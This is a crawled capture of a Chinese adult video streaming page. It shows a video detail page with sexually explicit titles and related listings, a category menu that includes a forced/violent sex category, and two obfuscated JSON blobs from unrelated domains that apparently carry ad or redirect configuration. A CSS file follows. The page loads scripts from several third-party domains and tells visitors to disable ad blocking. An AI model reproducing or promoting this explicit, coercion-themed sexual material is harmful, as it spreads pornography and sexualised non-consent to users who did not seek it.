

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lunavod.com/voddetail/114487.html
body_size: 3630
content:
<!DOCTYPE html><html><head><title>魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！详情介绍-魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！在线观看-魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！迅雷下载 - 露娜影视</title><meta name="keywords" content="魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！在线收看,魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！迅雷下载" /><meta name="description" content="魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！剧情:魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20240714-1/036b10014d04b41ea9a7b785c2fa2d12.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E6%97%A0%E7%A0%81%E4%B8%AD%E6%96%87av---------.html" target="_blank">无码中文av</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>未知</p><p class="data"><span>关于播放：</span>未知如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/114487-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/149259.html" title="统一的时代 - 在记住我的第一次经历的同时，穿着制服的奶油性爱 大谷纪子 081524_01" data-original="https://zong21pic.mozipic.loan/upload/vod/20251110-1/c6cf5fa730172e32e570c4a2cafdd889.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-10</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/149259.html" title="统一的时代 - 在记住我的第一次经历的同时，穿着制服的奶油性爱 大谷纪子 081524_01">统一的时代 - 在记住我的第一次经历的同时，穿着制服的奶油性爱 大谷纪子 081524_01</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148980.html" title="她用淫秽内衣用铁杆业余女孩努力地操纵自己！ 五月あおい 073024_01" data-original="https://zong21pic.mozipic.loan/upload/vod/20251104-1/d29fe31ed947061344d7efef6b441048.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-11-04</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/148980.html" title="她用淫秽内衣用铁杆业余女孩努力地操纵自己！ 五月あおい 073024_01">她用淫秽内衣用铁杆业余女孩努力地操纵自己！ 五月あおい 073024_01</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148492.html" title="肉便器育成所 ~ 肉食系的熟女家畜 ~ 江波りゅう 091424_001" data-original="https://zong21pic.mozipic.loan/upload/vod/20251025-1/588f4e01ad4f7956eaa25865348cc9c5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-25</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/148492.html" title="肉便器育成所 ~ 肉食系的熟女家畜 ~ 江波りゅう 091424_001">肉便器育成所 ~ 肉食系的熟女家畜 ~ 江波りゅう 091424_001</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148068.html" title="你要洗个澡吗？目前的女大学生有原始的性爱和奶油味！ 高野しずか 012525_01" data-original="https://zong21pic.mozipic.loan/upload/vod/20251014-1/0b30d4f5f03f922aab123d315c51e29e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/148068.html" title="你要洗个澡吗？目前的女大学生有原始的性爱和奶油味！ 高野しずか 012525_01">你要洗个澡吗？目前的女大学生有原始的性爱和奶油味！ 高野しずか 012525_01</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148064.html" title="怒涛般连续插入180分 ~即使高潮依旧还能做！接力抽插5连续中出~ 后编 高垣枫 高垣枫 012724-001" data-original="https://zong21pic.mozipic.loan/upload/vod/20251014-1/ea4d4cdd0ae836f91c22683409587f12.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/148064.html" title="怒涛般连续插入180分 ~即使高潮依旧还能做！接力抽插5连续中出~ 后编 高垣枫 高垣枫 012724-001">怒涛般连续插入180分 ~即使高潮依旧还能做！接力抽插5连续中出~ 后编 高垣枫 高垣枫 012724-001</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148059.html" title="怒涛般连续插入180分 〜紧张兴奋感让人受不了！对想要快感的名器连续中出！〜 后编 りおん 091623-001" data-original="https://zong21pic.mozipic.loan/upload/vod/20251014-1/08f27fbe104c11e6d684473fb4761a46.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/148059.html" title="怒涛般连续插入180分 〜紧张兴奋感让人受不了！对想要快感的名器连续中出！〜 后编 りおん 091623-001">怒涛般连续插入180分 〜紧张兴奋感让人受不了！对想要快感的名器连续中出！〜 后编 りおん 091623-001</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="114487" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[蓝光没马]魔镜，在开放住宅参观时天海翼把素人丈夫NTR的记录！！" data-pic="https://zong21pic.mozipic.loan/upload/vod/20240714-1/036b10014d04b41ea9a7b785c2fa2d12.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1201kc.dqssjqq.com:8008/d/4793?t=0.6025271508801069
body_size: 1141
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0}so{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}@0}S(mf:LLC::m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}@0}S(mf:LLC::m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**(45Qs5R5Tm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/5LXYdmos@n1smRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*0QQ*os\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1201dc.tdvugbq.com:8007/d/5977?t=0.32683900422157386
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mFfX_p):m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}@0}f(mFfX_p):m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmC^5q55(m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.lunavod.com/template/luna/css/app.css
body_size: 7030
content:

@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background:#1e1e28; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #9c9c9c;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#ff9f16; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; margin: auto;}
.row{position: relative; background-color: #1e1e28; }
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #ccc;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff9f16;}
.col-pd{padding:5px}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #444452;}
::selection{background-color: #ff9f16;color: #fff;}

/* header */
.stui-header__top{position: relative; height: 90px; padding: 0 4px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 240px; margin-top:28px}
.stui-header__logo .logo{display:block; width:132px; height:36px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; margin: 0 5px; background-color: #2e2e3a; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;}
.stui-header__menu li a:hover{color: #ff9f16;}
.stui-header__menu li.active a{color: #ff9f16;position: relative;}
.stui-header__menu li.active a:after {content: " ";position: absolute;left: 50%;bottom: 0;margin-left: -10px;width: 20px;height: 3px;background: #ff9f16;border-radius: 2px;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px; color: #999;}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 28px; }
.stui-header__search .form-control{display:block; width:100%; height:35px; padding:6px 45px 6px 16px; font-size:12px; line-height:32px; border-radius: 32px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.svg) center no-repeat;}
.stui-header__user{float:right}
.stui-header__user li{ float:left; position: relative; padding: 31px 0 10px; margin-left: 30px}
.stui-header__user li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 15px; text-align: center; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.stui-header__user li:hover .dropdown{ display: block;}
.stui-header__type{display: none;}

/* 底部导航 */
.foornav {display: none;}

/* banner */
.partialViewSlider-outerwrapper{position: relative;padding: 0 5px;}
.partialViewSlider-outerwrapper.partialViewSlider-outsideControls{padding: 0 6%;}
.partialViewSlider-wrapper{overflow: hidden;font-size: 0;position: relative;}
.partialViewSlider-outerwrapper ul{margin: 0;padding: 0;list-style: none;transition-property: transform;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-outerwrapper ul > li{display: inline-block;position: relative;font-size: 1rem;transition-property: all;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li{-webkit-transform: scale(0.8);transform: scale(0.8);opacity: 0.4;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li.active{-webkit-transform: scale(1);transform: scale(1);opacity: 1;}
.partialViewSlider-wrapper ul > li > img{width: 100%;display: block;}
.partialViewSlider-backdrop{position: absolute;height: 100%;top: 0;background: rgba(0, 0, 0, 0.5);}
.partialViewSlider-backdrop.partialViewSlider-right{right: 0;}
.partialViewSlider-nav{position: absolute;top: 50%;color: #FFF;font-size: 3rem;-webkit-transform: translateY(-50%);transform: translateY(-50%);}
.partialViewSlider-prev{left: 3%;}
.partialViewSlider-next{right: 3%;}
.partialViewSlider-outsideControls .partialViewSlider-nav,
.partialViewSlider-neighborControls .partialViewSlider-nav{color: #CCC;}
.partialViewSlider-outsideControls .partialViewSlider-prev{left: 1%;}
.partialViewSlider-outsideControls .partialViewSlider-next{right: 1%;}
.partialViewSlider-neighborControls .partialViewSlider-prev{left: -5%;}
.partialViewSlider-neighborControls .partialViewSlider-next{right: -5%;}
.partialViewSlider-dots {display: inline-block;position: absolute;bottom: 10px;left: 50%;transform: translate(-50%);}
.partialViewSlider-dots li a{position: relative;display: inline-block;width: 18px;height: 3px;margin: 0 5px;}
.partialViewSlider-dots li a:before{position: absolute;content: '';width: 100%;height: 100%;background: #FFF;border-radius: 10px;transition: all 0.25s ease-out;}
.partialViewSlider-dots li.active a:before{background: #ff9f16;}
.dw-t{position: relative;}
.dw-t p{position: absolute;bottom: 0;z-index: 2;padding: 30px 0;margin: auto;width: 100%;color: #fff;text-align: center;font-size: 16px;}
.dw-t img{max-width: 100%; width: 100%;}
i.material-icons{display: none;vertical-align: sub;font-size: 110%;}

/* screen */
.list_type_title {overflow: hidden;display: block;margin: 0 5px;}
.sx-title {float: left;padding: 4px 0;}
.list_type_title ul li,.sx-title2 {float: left;padding: 2px 10px;margin-left: 10px;margin-bottom: 10px;border-radius: 20px;background: #2e2e3a;line-height: 20px;color: #ccc;border: 1px solid #454548;}
.list_type_title span {float: right;line-height: 24px;}
.stui-screen__list{position:relative; padding:0 5px; padding-top: 16px;padding-bottom: 4px;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #2e2e3a;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list li{ float:left;}
.stui-screen__list li.text {margin: 0px 0px 15px -45px;}
.list_type_title ul {padding: 15px 0px 0px 45px;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:20px}
.stui-screen__list li.active a{ background: #ff9f16;color: #fff;}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

.type-list-fl {margin-bottom: 8px;}
.type-list-fl li {display: inline-block;margin: 0 4px 10px;text-align: center;}
.type-list-fl a {width: 100%;height: 100%;display: block;font-size: 14px;background: #2e2e3a;padding: 8px 16px;line-height: 12px;border-radius: 32px;text-align: center;}
.type-list-fl .active a{color: #fff;background: #ff9f16;}
.type-list-fl li a img {width: 12px;height: 12px;margin: 0px 4px 0 0;float: left;}

/* pannel */
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 20px 0; overflow: hidden;border-bottom: 1px solid #2c2c36;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 5px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ margin: 0; }
.stui-pannel__head .title em{color:#ff9f16;font-style: normal;}

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 5px; width: 16.666666%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.4) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 8px; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
img.img-responsive {height: 240px;}

/* content */
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; width:160px;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px; color: #ccc;}
.stui-content__detail .data{margin-bottom:8px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ float: left; margin-top:16px;margin-right: 20px;}
.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ display: inline-block; width: 120px; height: 32px; line-height: 32px; text-align: center; border:0; border-radius: 32px; font-size: 12px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
.stui-content__detail .playbtn.o-bg .button{line-height: 24px;background: #fa7562;background: linear-gradient(to right,#fa7562,#d1466f);}
.playbtn.wx-bg {display: none;}
.stui-content__desc{ line-height: 24px; color: #646469;}
.stui-content__desc img{ max-width: 100%;}
.fl-l{float: left;}
.fl-r{float: right;}
.ad-b{border-bottom: 0!important}

/* playlist */
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; background: #2e2e3a; border-radius:5px;line-height: 24px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{color: #fff;background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16);}
.stui-player .video-title,.stui-player .ms-p{float: left;margin-right: 15px;}
.stui-player .zt-b{line-height: 46px;float: left;}
.stui-player .no-b{float: right;line-height: 13px;font-size: 12px;}
.stui-player .no-b a{border: 1px solid #999;padding: 2px 8px;border-radius: 32px;color: #999;}
/* new */
.tabs {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;padding: 5px;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .content section h2,.tabs ul li label {font-size: 16px;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 20px;line-height: 30px;}
.tabs .t-ul img {float: left;margin: 6px 6px 0 0;width:18px;height:18px;}
.tabs ul li label {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 5px auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ccc;}
